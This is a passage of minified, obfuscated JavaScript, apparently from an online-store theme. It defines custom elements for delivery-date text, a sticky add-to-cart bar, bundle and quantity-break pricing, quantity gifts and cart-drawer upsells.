_0x28174b=String(_0x4aa0c3[_0x52aa43(521)]())[_0x52aa43(1173)]>1?_0x4aa0c3[_0x52aa43(521)]():"0"+_0x4aa0c3[_0x52aa43(521)](),_0xc30b08=String(_0x4aa0c3.getMonth()+1)[_0x52aa43(1173)]>1?_0x4aa0c3.getMonth()+1:"0"+(_0x4aa0c3[_0x52aa43(1016)]()+1);_0x4df7cb=_0x28174b+". "+_0xc30b08+".";const _0x21b84e=String(_0x22cb3a[_0x52aa43(521)]())[_0x52aa43(1173)]>1?_0x22cb3a[_0x52aa43(521)]():"0"+_0x22cb3a[_0x52aa43(521)](),_0x4ce81d=String(_0x22cb3a[_0x52aa43(1016)]()+1)[_0x52aa43(1173)]>1?_0x22cb3a[_0x52aa43(1016)]()+1:"0"+(_0x22cb3a[_0x52aa43(1016)]()+1);_0x5484a3=_0x21b84e+". "+_0x4ce81d+"."}else _0x4df7cb=this.days[_0x4aa0c3[_0x52aa43(680)]()]+", "+this[_0x52aa43(864)][_0x4aa0c3[_0x52aa43(1016)]()]+" "+_0x4aa0c3[_0x52aa43(521)]()+_0x27d0e8,_0x5484a3=this.days[_0x22cb3a[_0x52aa43(680)]()]+", "+this[_0x52aa43(864)][_0x22cb3a[_0x52aa43(1016)]()]+" "+_0x22cb3a.getDate()+_0x4c5b36;const _0x4b8892=_0x19f6a3[_0x52aa43(421)](_0x52aa43(909),_0x4df7cb),_0x5128b8=_0x4b8892[_0x52aa43(421)]("[end_date]",_0x5484a3);_0x5057ec[_0x52aa43(458)]=_0x5128b8})}[a0_0x4eacf9(483)](_0x1e2eaa){const _0x2e0a8d=a0_0x4eacf9;return _0x1e2eaa[_0x2e0a8d(650)](_0x1e2eaa[6]),_0x1e2eaa[_0x2e0a8d(1173)]=7,_0x1e2eaa}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(377),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x37661e=a0_0x4eacf9;super(),this[_0x37661e(554)]=this[_0x37661e(857)][_0x37661e(792)]===_0x37661e(648),this.isScrollBtn=this[_0x37661e(857)].scrollBtn===_0x37661e(648),this[_0x37661e(645)]=document.querySelector(_0x37661e(380)+this[_0x37661e(857)].section),this[_0x37661e(866)]=document[_0x37661e(902)](_0x37661e(1031)),this[_0x37661e(823)](),this[_0x37661e(554)]?this[_0x37661e(645)]&&(this[_0x37661e(863)](),document[_0x37661e(577)](_0x37661e(588),this[_0x37661e(863)][_0x37661e(1121)](this))):this.floatingBtns[_0x37661e(721)](_0x57a716=>{const _0x5b0581=_0x37661e;_0x57a716[_0x5b0581(960)][_0x5b0581(918)](_0x5b0581(826),this.offsetHeight+"px")}),this[_0x37661e(1114)]&&(this[_0x37661e(1035)]=this[_0x37661e(641)](_0x37661e(491)),this[_0x37661e(719)]=document[_0x37661e(641)](""+this[_0x37661e(857)][_0x37661e(719)][_0x37661e(421)]("id",this[_0x37661e(857)][_0x37661e(1041)])),this[_0x37661e(1035)]&&this.scrollDestination&&this[_0x37661e(1035)][_0x37661e(577)]("click",this.handleScrollBtn[_0x37661e(1121)](this)))}[a0_0x4eacf9(863)](){const _0x16fabf=a0_0x4eacf9;window[_0x16fabf(453)]>this[_0x16fabf(645)][_0x16fabf(1125)]+this.mainAtcBtn[_0x16fabf(1092)]?(this[_0x16fabf(960)][_0x16fabf(1134)]=_0x16fabf(1005),this[_0x16fabf(966)]=!0):(this[_0x16fabf(960)][_0x16fabf(1134)]="",this[_0x16fabf(966)]=!1),this.floatingBtns[_0x16fabf(721)](_0x59efe8=>{const _0x55d5b9=_0x16fabf;this.scrolledPast?_0x59efe8[_0x55d5b9(960)][_0x55d5b9(918)]("--sticky-atc-offset",this[_0x55d5b9(1092)]+"px"):_0x59efe8[_0x55d5b9(960)].setProperty(_0x55d5b9(826),_0x55d5b9(1017))})}handleScrollBtn(){const _0x540900=a0_0x4eacf9,_0x14c24c=document[_0x540900(641)]("sticky-header"),_0x1ef9cc=_0x14c24c?_0x14c24c[_0x540900(1091)]:0;window.scrollTo({top:this.scrollDestination[_0x540900(1125)]-_0x1ef9cc-15,behavior:"smooth"})}[a0_0x4eacf9(823)](){const _0x3d30bf=a0_0x4eacf9;document[_0x3d30bf(754)][_0x3d30bf(960)].paddingBottom=this[_0x3d30bf(1091)]-1+"px"}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(692),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x528866=a0_0x4eacf9;super(),this[_0x528866(646)]=this[_0x528866(902)](_0x528866(1021)),this[_0x528866(1100)]=this[_0x528866(902)](".bundle-deals__media-item-container-js"),this[_0x528866(532)]=this[_0x528866(902)](_0x528866(916)),this[_0x528866(938)]=this[_0x528866(902)](_0x528866(661)),this[_0x528866(411)]=this[_0x528866(902)](".bundle-deals__variant-selects-js"),this[_0x528866(468)]=this.querySelectorAll(_0x528866(779)),this[_0x528866(628)]=this.querySelectorAll(_0x528866(481)),this.totalPrice=this[_0x528866(641)](_0x528866(700)),this.totalComparePrice=this[_0x528866(641)](_0x528866(1139)),this[_0x528866(1073)]=this.dataset[_0x528866(1073)]===_0x528866(648),this[_0x528866(673)]=parseFloat(this[_0x528866(857)].percentageLeft),this[_0x528866(516)]=parseFloat(this[_0x528866(857)].fixedDiscount),this[_0x528866(538)]=this[_0x528866(857)][_0x528866(538)],this[_0x528866(849)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x528866(1089)](),this[_0x528866(938)][_0x528866(721)](_0x1f8631=>{const _0x134368=_0x528866;_0x1f8631[_0x134368(577)](_0x134368(1087),this.handleCheckboxChange.bind(this))}),this.variantPickers[_0x528866(721)](_0xa5cb5=>{const _0xdcb96c=_0x528866;_0xa5cb5[_0xdcb96c(577)](_0xdcb96c(1087),this[_0xdcb96c(776)][_0xdcb96c(1121)](this))})}[a0_0x4eacf9(1089)](){const _0x22b7a3=a0_0x4eacf9;this[_0x22b7a3(938)][_0x22b7a3(721)](_0x3e2a6=>{const _0x3b4ffc=_0x22b7a3;this[_0x3b4ffc(849)][_0x3e2a6[_0x3b4ffc(857)][_0x3b4ffc(775)]]={id:_0x3e2a6.dataset.id,price:_0x3e2a6[_0x3b4ffc(857)][_0x3b4ffc(842)],comparePrice:_0x3e2a6[_0x3b4ffc(857)][_0x3b4ffc(997)],checked:!0}}),this.updateFormIds()}[a0_0x4eacf9(1022)](_0x2b2665){const _0x18b941=a0_0x4eacf9,_0x4e7512=_0x2b2665[_0x18b941(649)],_0x211425=_0x4e7512[_0x18b941(761)],_0x566cad=parseInt(_0x4e7512[_0x18b941(857)].index);this.selectedVariants[_0x4e7512[_0x18b941(857)][_0x18b941(775)]][_0x18b941(761)]=_0x211425;const _0x27a872=this[_0x18b941(646)][_0x566cad],_0x2f5473=_0x27a872[_0x18b941(902)](_0x18b941(508));_0x211425?(this[_0x18b941(1100)][_0x566cad][_0x18b941(793)][_0x18b941(439)](_0x18b941(769)),_0x27a872[_0x18b941(793)][_0x18b941(439)](_0x18b941(907)),_0x2f5473[_0x18b941(721)](_0x44cdd8=>{const _0x2600a1=_0x18b941;_0x44cdd8.removeAttribute(_0x2600a1(528))})):(this[_0x18b941(1100)][_0x566cad][_0x18b941(793)][_0x18b941(965)](_0x18b941(769)),_0x27a872[_0x18b941(793)][_0x18b941(965)](_0x18b941(907)),_0x2f5473[_0x18b941(721)](_0x57c704=>{const _0x42d949=_0x18b941;_0x57c704[_0x42d949(572)](_0x42d949(528),"")})),this[_0x18b941(841)](),this.updatePrices&&this[_0x18b941(925)]()}[a0_0x4eacf9(776)](_0x100eee){const _0x1c7731=a0_0x4eacf9,_0x374690=_0x100eee.currentTarget,_0x17e492=parseInt(_0x374690[_0x1c7731(857)].index),_0x278f9c=Array.from(_0x374690[_0x1c7731(902)](_0x1c7731(508)),_0x25b265=>_0x25b265[_0x1c7731(878)]),_0x4a9482=JSON[_0x1c7731(1102)](_0x374690[_0x1c7731(641)]('[type="application/json"]').textContent)[_0x1c7731(1118)](_0x3ed074=>!_0x3ed074[_0x1c7731(635)].map((_0x13b2ff,_0xed123c)=>_0x278f9c[_0xed123c]===_0x13b2ff).includes(!1));let{price:_0x2d06bd,compare_at_price:_0x2da853,featured_image:_0x1ce09f}=_0x4a9482;_0x2d06bd=parseInt(_0x2d06bd);let _0x2e2050=parseInt(_0x2da853);_0x1ce09f&&(_0x1ce09f=_0x1ce09f[_0x1c7731(944)]);const _0x50e34d=_0x4a9482.id;this.selectedVariants[_0x374690[_0x1c7731(857)][_0x1c7731(775)]].id=_0x50e34d,this[_0x1c7731(849)][_0x374690.dataset.idIndex][_0x1c7731(842)]=_0x2d06bd,this[_0x1c7731(849)][_0x374690.dataset.idIndex][_0x1c7731(997)]=_0x2e2050,this[_0x1c7731(841)](),this[_0x1c7731(1073)]&&(this.prices[_0x17e492][_0x1c7731(458)]=this[_0x1c7731(538)]+(_0x2d06bd/100)[_0x1c7731(1032)](2),_0x2e2050>_0x2d06bd?this[_0x1c7731(628)][_0x17e492][_0x1c7731(458)]=this[_0x1c7731(538)]+(_0x2e2050/100).toFixed(2):this[_0x1c7731(628)][_0x17e492].innerHTML="",this[_0x1c7731(925)]()),_0x1ce09f&&_0x1ce09f.length>0&&this.mediaItemImgs[_0x17e492]&&(this[_0x1c7731(532)][_0x17e492].src=_0x1ce09f)}[a0_0x4eacf9(841)](){const _0x58f3d6=a0_0x4eacf9,_0x2d7cab=[],_0x340873=this.selectedVariants;for(const _0x155d43 in _0x340873){const _0x123599=_0x340873[_0x155d43];if(_0x123599!=null&&_0x123599[_0x58f3d6(761)]){const _0x35577f=_0x2d7cab[_0x58f3d6(780)](_0x5dd4c7=>_0x5dd4c7.id===_0x123599.id);_0x35577f<0?_0x2d7cab[_0x58f3d6(650)]({id:_0x123599.id,quantity:1}):_0x2d7cab[_0x35577f][_0x58f3d6(712)]+=1}}this[_0x58f3d6(594)]=_0x2d7cab}[a0_0x4eacf9(925)](){const _0x2c9580=a0_0x4eacf9,_0x49b479=[],_0x59631b=[],_0x1b3d4a=this[_0x2c9580(849)];for(const _0x30a174 in _0x1b3d4a){const _0x30990a=_0x1b3d4a[_0x30a174];_0x30990a!=null&&_0x30990a.checked&&(_0x49b479[_0x2c9580(725)](parseInt(_0x30990a[_0x2c9580(842)])),_0x59631b.push(parseInt(_0x30990a.comparePrice)))}const _0x5bc9cd=_0x49b479[_0x2c9580(410)]((_0x599879,_0x5bcbc9)=>_0x599879+_0x5bcbc9,0),_0x34bda1=_0x5bc9cd*this[_0x2c9580(673)]-this[_0x2c9580(516)],_0x50ea64=_0x59631b.reduce((_0x3c736c,_0x2303c6)=>_0x3c736c+_0x2303c6,0);this[_0x2c9580(599)][_0x2c9580(458)]=this[_0x2c9580(538)]+(_0x34bda1/100)[_0x2c9580(1032)](2),_0x50ea64>_0x34bda1?this.totalComparePrice.innerHTML=this.currencySymbol+(_0x50ea64/100)[_0x2c9580(1032)](2):this[_0x2c9580(1142)][_0x2c9580(458)]=""}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(545),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3a7573=a0_0x4eacf9;super(),this[_0x3a7573(480)]=document[_0x3a7573(524)](_0x3a7573(1137)+this.dataset[_0x3a7573(1041)]),this[_0x3a7573(1007)]=this[_0x3a7573(902)](_0x3a7573(413)),this[_0x3a7573(657)]=this[_0x3a7573(902)](_0x3a7573(1015)),this[_0x3a7573(898)]=this[_0x3a7573(641)](_0x3a7573(1033)),this.hasVariants=this.jsonData[_0x3a7573(857)][_0x3a7573(895)]===_0x3a7573(648),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this.formVariants=[],this.selectedQuantity=1,this[_0x3a7573(641)](_0x3a7573(460))&&(this[_0x3a7573(1101)]=parseInt(this[_0x3a7573(641)]("input[checked]")[_0x3a7573(878)])),this[_0x3a7573(933)]=this.querySelectorAll(_0x3a7573(445)),this[_0x3a7573(1073)]=this[_0x3a7573(857)][_0x3a7573(1073)]===_0x3a7573(648),this[_0x3a7573(425)]=this.dataset.moneyFormat,this[_0x3a7573(895)]&&this.initVariants(),this[_0x3a7573(1007)][_0x3a7573(721)](_0x5e6db7=>{const _0x14e594=_0x3a7573;_0x5e6db7.addEventListener(_0x14e594(1087),this.handleChange[_0x14e594(1121)](this))}),this[_0x3a7573(933)][_0x3a7573(721)](_0x59882e=>{const _0x25e156=_0x3a7573;_0x59882e.addEventListener(_0x25e156(1087),this[_0x25e156(776)][_0x25e156(1121)](this))})}[a0_0x4eacf9(776)](_0x5f33e0){const _0x4cb1de=a0_0x4eacf9,_0x2b144c=_0x5f33e0.currentTarget,_0x36df8a=Array[_0x4cb1de(613)](_0x2b144c[_0x4cb1de(902)]("select"),_0x5739dc=>_0x5739dc.value),_0x436a37=this[_0x4cb1de(994)]()[_0x4cb1de(1118)](_0xf7d17c=>{const _0x1cdbba=_0x4cb1de;return!_0xf7d17c.options[_0x1cdbba(882)]((_0x4bd245,_0x19b937)=>_0x36df8a[_0x19b937]===_0x4bd245).includes(!1)});_0x2b144c[_0x4cb1de(857)][_0x4cb1de(1176)]=_0x436a37.id;const _0x1cf929=_0x2b144c.dataset[_0x4cb1de(788)],_0x117f07=_0x2b144c[_0x4cb1de(560)](".quantity-break"),_0x2b1736=_0x117f07[_0x4cb1de(857)][_0x4cb1de(1099)];if(this[_0x4cb1de(849)][_0x2b1736][_0x1cf929]=_0x436a37.id,this[_0x4cb1de(594)]=this[_0x4cb1de(849)][_0x2b1736],this[_0x4cb1de(678)](_0x436a37),!this[_0x4cb1de(1073)])return;var _0x44eb53=0,_0x8b1d01=0;const _0x56e42a=parseFloat(_0x117f07[_0x4cb1de(857)][_0x4cb1de(712)]),_0x3fb987=parseFloat(_0x117f07[_0x4cb1de(857)][_0x4cb1de(673)]),_0x5c4984=parseFloat(_0x117f07[_0x4cb1de(857)][_0x4cb1de(516)]);for(let _0x331dd3=0;_0x331dd3<_0x56e42a;_0x331dd3++){const _0x113dd4=parseInt(this.selectedVariants[_0x2b1736][_0x331dd3]),_0x573813=this.getVariantData()[_0x4cb1de(1118)](_0x22d075=>parseInt(_0x22d075.id)===_0x113dd4);if(!_0x573813)return;_0x44eb53+=_0x573813[_0x4cb1de(842)],_0x573813[_0x4cb1de(591)]&&_0x573813[_0x4cb1de(591)]>_0x573813.price?_0x8b1d01+=_0x573813[_0x4cb1de(591)]:_0x8b1d01+=_0x573813.price}_0x44eb53=_0x44eb53*_0x3fb987-_0x5c4984;const _0x57b507=_0x8b1d01-_0x44eb53,_0xb28b09=Math[_0x4cb1de(904)](_0x57b507/100)*100,_0x257518=_0x44eb53/_0x56e42a,_0x2938c3=_0x8b1d01/_0x56e42a,_0x4b6022=formatMoney(_0x44eb53,this[_0x4cb1de(425)],!0),_0x4933b7=formatMoney(_0x8b1d01,this[_0x4cb1de(425)],!0),_0xdc6d44=formatMoney(_0x57b507,this.moneyFormat,!0),_0xa71172=formatMoney(_0xb28b09,this[_0x4cb1de(425)],!0),_0xb085c3=formatMoney(_0x257518,this[_0x4cb1de(425)],!0),_0x297a87=formatMoney(_0x2938c3,this.moneyFormat,!0);_0x117f07[_0x4cb1de(902)](_0x4cb1de(1024)).forEach(_0x213a14=>{const _0x526d07=_0x4cb1de;let _0x4cf25f=_0x213a14[_0x526d07(857)][_0x526d07(1111)];_0x4cf25f=_0x4cf25f.replace(_0x526d07(795),_0x56e42a),_0x4cf25f=_0x4cf25f[_0x526d07(421)](_0x526d07(1170),_0x4b6022),_0x4cf25f=_0x4cf25f.replace(_0x526d07(404),_0x4933b7),_0x4cf25f=_0x4cf25f[_0x526d07(421)](_0x526d07(706),_0xdc6d44),_0x4cf25f=_0x4cf25f[_0x526d07(421)]("[amount_saved_rounded]",_0xa71172),_0x4cf25f=_0x4cf25f[_0x526d07(421)](_0x526d07(903),_0xb085c3),_0x4cf25f=_0x4cf25f[_0x526d07(421)]("[compare_price_each]",_0x297a87),_0x213a14.innerHTML=_0x4cf25f});const _0x5468ff=_0x117f07[_0x4cb1de(641)](".quantity-break__compare-price");_0x5468ff&&(_0x8b1d01>_0x44eb53?_0x5468ff[_0x4cb1de(793)][_0x4cb1de(439)](_0x4cb1de(640)):_0x5468ff[_0x4cb1de(793)][_0x4cb1de(965)]("hidden"))}[a0_0x4eacf9(994)](){const _0x25733c=a0_0x4eacf9;return this[_0x25733c(727)]=this.variantData||JSON[_0x25733c(1102)](this[_0x25733c(898)][_0x25733c(874)]),this[_0x25733c(727)]}[a0_0x4eacf9(805)](){const _0x364efb=a0_0x4eacf9;this[_0x364efb(895)]&&(this[_0x364efb(657)][_0x364efb(721)](_0xe533dc=>{const _0x4410d0=_0x364efb;if(_0xe533dc[_0x4410d0(641)](_0x4410d0(510))){let _0x3f9c36=[];_0xe533dc[_0x4410d0(902)](_0x4410d0(445))[_0x4410d0(721)](_0x276dad=>{const _0x19ee25=_0x4410d0;_0x3f9c36[_0x19ee25(725)](_0x276dad.dataset[_0x19ee25(1176)])}),this[_0x4410d0(849)][_0xe533dc[_0x4410d0(857)][_0x4410d0(1099)]]=_0x3f9c36}}),this[_0x364efb(594)]=[])}updateMedia(_0x42d50c){const _0x46c066=a0_0x4eacf9;if(!_0x42d50c||!_0x42d50c[_0x46c066(690)])return;document[_0x46c066(902)](_0x46c066(527)+this[_0x46c066(857)][_0x46c066(1041)]+'"]')[_0x46c066(721)](_0x1c6547=>_0x1c6547.setActiveMedia(this[_0x46c066(857)][_0x46c066(1041)]+"-"+_0x42d50c[_0x46c066(690)].id,!0))}[a0_0x4eacf9(558)](_0xe79d99){const _0xc92929=a0_0x4eacf9,_0x4e6b30=parseInt(_0xe79d99[_0xc92929(1107)][_0xc92929(878)]);this.selectedQuantity=_0x4e6b30,this[_0xc92929(895)]&&(this[_0xc92929(594)]=this[_0xc92929(849)][_0xe79d99[_0xc92929(1107)][_0xc92929(857)][_0xc92929(1099)]]),this[_0xc92929(480)]&&this[_0xc92929(480)][_0xc92929(851)](_0x4e6b30)}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(959),QuantityBreaks);class QuantityGifts extends HTMLElement{constructor(){const _0x22076e=a0_0x4eacf9;super(),this.gifts=this[_0x22076e(902)](_0x22076e(951)),this[_0x22076e(939)]=document[_0x22076e(524)]("quantity-breaks-"+this[_0x22076e(857)].section),this[_0x22076e(1057)]=document.getElementById(_0x22076e(923)+this.dataset[_0x22076e(1041)]),this.unlockedItems=[],this[_0x22076e(731)]()}[a0_0x4eacf9(731)](){const _0x482737=a0_0x4eacf9;let _0x595922=1;if(this[_0x482737(939)])_0x595922=parseInt(this[_0x482737(939)][_0x482737(1101)]);else if(this[_0x482737(1057)]){const _0x20287c=this[_0x482737(1057)].querySelector(_0x482737(413));_0x595922=parseInt(_0x20287c[_0x482737(878)])}this[_0x482737(851)](_0x595922)}[a0_0x4eacf9(851)](_0x5219a7){const _0x40aee2=a0_0x4eacf9;this[_0x40aee2(911)]=[],this[_0x40aee2(419)][_0x40aee2(721)](_0x25c242=>{const _0x4cb232=_0x40aee2;parseInt(_0x25c242.dataset.quantity)<=_0x5219a7?(_0x25c242[_0x4cb232(793)][_0x4cb232(965)]("quantity-gift--unlocked"),_0x25c242[_0x4cb232(857)][_0x4cb232(561)]=_0x4cb232(648),this[_0x4cb232(911)][_0x4cb232(650)](_0x25c242[_0x4cb232(857)][_0x4cb232(489)])):(_0x25c242[_0x4cb232(793)][_0x4cb232(439)](_0x4cb232(639)),_0x25c242[_0x4cb232(857)][_0x4cb232(561)]=_0x4cb232(740))})}}customElements.define(a0_0x4eacf9(771),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x2649c8=a0_0x4eacf9;super(),this[_0x2649c8(473)]=this[_0x2649c8(641)](_0x2649c8(444)),this[_0x2649c8(819)]=this.querySelector(_0x2649c8(983)),this[_0x2649c8(933)]=this.querySelector(_0x2649c8(969)),this[_0x2649c8(797)]=this[_0x2649c8(902)](_0x2649c8(512)),this[_0x2649c8(898)]=this.querySelector(_0x2649c8(1033)),this.updatePrices=this[_0x2649c8(857)][_0x2649c8(1073)]===_0x2649c8(648),this[_0x2649c8(1073)]&&(this.price=parseInt(this[_0x2649c8(857)][_0x2649c8(842)]),this.comparePrice=parseInt(this[_0x2649c8(857)][_0x2649c8(997)]),this[_0x2649c8(808)]=this[_0x2649c8(641)](_0x2649c8(583)),this[_0x2649c8(631)]=this.querySelector(".upsell__price .compare-price"),this.percentageLeft=parseFloat(this[_0x2649c8(857)][_0x2649c8(673)]),this[_0x2649c8(516)]=parseFloat(this[_0x2649c8(857)][_0x2649c8(516)]),this[_0x2649c8(425)]=this.dataset[_0x2649c8(425)],this[_0x2649c8(573)]=this[_0x2649c8(857)][_0x2649c8(859)]===_0x2649c8(648),this[_0x2649c8(573)]&&(this[_0x2649c8(550)]=document[_0x2649c8(641)]("#MainBundleOffer-"+this[_0x2649c8(857)][_0x2649c8(1041)]))),this.inputId=this.querySelector(".js-upsell-input-id"),this.inputQty=this.querySelector(".js-upsell-input-qty"),this[_0x2649c8(819)]&&this.toggleBtn[_0x2649c8(577)](_0x2649c8(1051),this[_0x2649c8(1161)][_0x2649c8(1121)](this)),this[_0x2649c8(933)]&&this[_0x2649c8(933)][_0x2649c8(577)](_0x2649c8(1087),this.handleSelectChange[_0x2649c8(1121)](this))}handleToggle(_0x551fc4){const _0x1e7046=a0_0x4eacf9;if(_0x551fc4[_0x1e7046(1107)][_0x1e7046(720)][_0x1e7046(794)]()===_0x1e7046(508)||_0x551fc4[_0x1e7046(1107)][_0x1e7046(720)].toLowerCase()===_0x1e7046(838))return;const variantData=this.getVariantData(),currentVariantId=this.dataset.id,currentVariant=variantData.find(variant=>variant.id==currentVariantId);this.dataset[_0x1e7046(847)]===_0x1e7046(648)||!currentVariant?.available?(this.dataset[_0x1e7046(847)]="false",this.inputId.setAttribute("disabled",!0),this.inputQty.setAttribute("disabled",!0)):(this.dataset[_0x1e7046(847)]=_0x1e7046(648),this.inputId.removeAttribute("disabled"),this.inputQty.removeAttribute("disabled"))}[a0_0x4eacf9(776)](_0x473fb3){const _0x53a0ab=a0_0x4eacf9,_0x1328d4=Array[_0x53a0ab(613)](_0x473fb3[_0x53a0ab(649)][_0x53a0ab(902)]("select"),_0x5d5ec6=>_0x5d5ec6[_0x53a0ab(878)]),_0x28f9a2=this[_0x53a0ab(994)]()[_0x53a0ab(1118)](_0xf037ad=>{const _0x43d272=_0x53a0ab;return!_0xf037ad.options[_0x43d272(882)]((_0x5440f4,_0x3f4b01)=>_0x1328d4[_0x3f4b01]===_0x5440f4)[_0x43d272(1126)](!1)});_0x28f9a2?.available||(this.inputId.setAttribute("disabled",!0),this.inputQty.setAttribute("disabled",!0),this.dataset.selected=!1),this.inputId.value=_0x28f9a2.id,this[_0x53a0ab(1073)]&&(this[_0x53a0ab(842)]=_0x28f9a2[_0x53a0ab(842)]*this.percentageLeft-this[_0x53a0ab(516)],this[_0x53a0ab(997)]=_0x28f9a2.price,_0x28f9a2[_0x53a0ab(591)]&&_0x28f9a2[_0x53a0ab(591)]>_0x28f9a2[_0x53a0ab(842)]&&(this[_0x53a0ab(997)]=_0x28f9a2.compare_at_price),displayPrices(this[_0x53a0ab(842)],this[_0x53a0ab(997)],this[_0x53a0ab(808)],this[_0x53a0ab(631)],this.moneyFormat)),this[_0x53a0ab(473)]&&_0x28f9a2.featured_image&&(this[_0x53a0ab(473)].src=_0x28f9a2[_0x53a0ab(515)].src),this[_0x53a0ab(932)](_0x28f9a2.id),this.isMainOfferItem&&this.mainOfferContainer.updateTotalPrices&&this[_0x53a0ab(550)][_0x53a0ab(1045)]()}[a0_0x4eacf9(932)](_0x498ea8){const _0x3f6586=a0_0x4eacf9;this[_0x3f6586(857)].id=_0x498ea8}getVariantData(){const _0x1ccdc6=a0_0x4eacf9;return this[_0x1ccdc6(727)]=this[_0x1ccdc6(727)]||JSON.parse(this[_0x1ccdc6(898)][_0x1ccdc6(874)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x462d2e=a0_0x4eacf9;super(),this.cartDrawer=document.querySelector(_0x462d2e(1048)),this[_0x462d2e(893)]=this[_0x462d2e(387)][_0x462d2e(641)](_0x462d2e(1e3)),this[_0x462d2e(1162)]=this[_0x462d2e(641)]("product-form"),this[_0x462d2e(784)]=this[_0x462d2e(1162)].querySelector(_0x462d2e(1119))}[a0_0x4eacf9(1161)](_0x436897){const _0x470ca4=a0_0x4eacf9;_0x436897[_0x470ca4(1107)][_0x470ca4(720)][_0x470ca4(794)]()===_0x470ca4(508)||_0x436897[_0x470ca4(1107)][_0x470ca4(720)][_0x470ca4(794)]()==="option"||(this[_0x470ca4(857)][_0x470ca4(847)]===_0x470ca4(648)?(this[_0x470ca4(857)].selected=_0x470ca4(740),this[_0x470ca4(642)]()):(this[_0x470ca4(857)][_0x470ca4(847)]=_0x470ca4(648),this[_0x470ca4(431)]()))}[a0_0x4eacf9(735)](){const _0x3ba31e=a0_0x4eacf9;this.dataset[_0x3ba31e(847)]===_0x3ba31e(648)&&!this[_0x3ba31e(387)][_0x3ba31e(793)][_0x3ba31e(638)]("is-empty")?this[_0x3ba31e(431)]():this.removeFromCart()}[a0_0x4eacf9(431)](){const _0x3c57dc=a0_0x4eacf9;this[_0x3c57dc(387)][_0x3c57dc(641)](_0x3c57dc(799)+this[_0x3c57dc(857)][_0x3c57dc(970)])||(this[_0x3c57dc(819)]&&this[_0x3c57dc(819)][_0x3c57dc(572)](_0x3c57dc(528),""),this[_0x3c57dc(797)][_0x3c57dc(721)](_0x3e0976=>{_0x3e0976.setAttribute("disabled","")}),this[_0x3c57dc(1162)][_0x3c57dc(957)]())}[a0_0x4eacf9(642)](){const _0x25441e=a0_0x4eacf9,_0x14711b=this[_0x25441e(387)][_0x25441e(641)](_0x25441e(799)+this[_0x25441e(857)][_0x25441e(970)]);!_0x14711b||!this[_0x25441e(893)]||(this[_0x25441e(819)]&&this.toggleBtn[_0x25441e(572)](_0x25441e(528),""),this[_0x25441e(797)].forEach(_0x416e99=>{_0x416e99[_0x25441e(572)]("disabled","")}),this[_0x25441e(893)][_0x25441e(576)](_0x14711b[_0x25441e(857)][_0x25441e(589)],0))}updateId(_0x59ecfc){const _0x48c966=a0_0x4eacf9;this[_0x48c966(857)].id=_0x59ecfc,this[_0x48c966(784)][_0x48c966(878)]=_0x59ecfc,this[_0x48c966(857)][_0x48c966(847)]==="true"&&(this[_0x48c966(747)]&&clearTimeout(this[_0x48c966(747)]),this[_0x48c966(642)](),this[_0x48c966(747)]=setTimeout(()=>{this[_0x48c966(431)]()},1e3))}[a0_0x4eacf9(919)](){const _0x41d054=a0_0x4eacf9,_0x5e4b24=this[_0x41d054(387)][_0x41d054(641)](_0x41d054(799)+this[_0x41d054(857)][_0x41d054(970)]);let _0x396822=!1;return(_0x5e4b24&&this[_0x41d054(857)][_0x41d054(847)]===_0x41d054(740)||!_0x5e4b24&&this.dataset[_0x41d054(847)]===_0x41d054(648))&&(_0x396822=!0),_0x396822}}customElements[a0_0x4eacf9(652)]("cart-drawer-upsell",CartDrawerUpsell);class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(592),CartDrawerGift);class MainBundleOffer extends HTMLElement{constructor(){const _0x1b53c7=a0_0x4eacf9;super(),this.offerItems=this[_0x1b53c7(902)](_0x1b53c7(1106)),this[_0x1b53c7(1073)]=this[_0x1b53c7(857)][_0x1b53c7(1073)]===_0x1b53c7(648),this[_0x1b53c7(1073)]&&(this[_0x1b53c7(808)]=this[_0x1b53c7(641)](_0x1b53c7(700)),this[_0x1b53c7(631)]=this[_0x1b53c7(641)](".bundle-deals__total-compare-price-js"),this[_0x1b53c7(673)]=parseFloat(this[_0x1b53c7(857)][_0x1b53c7(673)]),this.fixedDiscount=parseFloat(this[_0x1b53c7(857)][_0x1b53c7(516)]),this[_0x1b53c7(425)]=this[_0x1b53c7(857)][_0x1b53c7(425)])}[a0_0x4eacf9(1045)](){const _0x31f7cd=a0_0x4eacf9;if(this[_0x31f7cd(1073)]){var _0x372cf9=0,_0xaf2bd6=0;for(let _0x31664c=0;_0x31664c<this.offerItems.length;_0x31664c++)_0x372cf9+=parseInt(this[_0x31f7cd(812)][_0x31664c][_0x31f7cd(842)]),_0xaf2bd6+=parseInt(this.offerItems[_0x31664c][_0x31f7cd(997)]);_0x372cf9=_0x372cf9*this[_0x31f7cd(673)]-this[_0x31f7cd(516)],displayPrices(_0x372cf9,_0xaf2bd6,this[_0x31f7cd(808)],this[_0x31f7cd(631)],this[_0x31f7cd(425)])}}}customElements[a0_0x4eacf9(652)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x2a53ba=a0_0x4eacf9;super(),this.fieldName=this[_0x2a53ba(857)][_0x2a53ba(601)],this[_0x2a53ba(1099)]=this.querySelector('[type="text"], [type="number"], 